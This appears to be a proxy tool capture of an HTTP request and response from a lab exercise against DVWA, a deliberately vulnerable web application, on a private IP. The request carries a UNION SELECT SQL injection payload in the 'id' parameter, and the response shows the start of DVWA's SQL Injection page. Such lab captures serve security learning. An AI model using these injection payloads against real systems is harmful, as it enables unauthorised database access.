 Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
1%27%20UNION%20SELECT%20NULL%2CNULL%20--%20&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Oct 2025 11:28:40 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4723
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application
(DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css"
/>
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25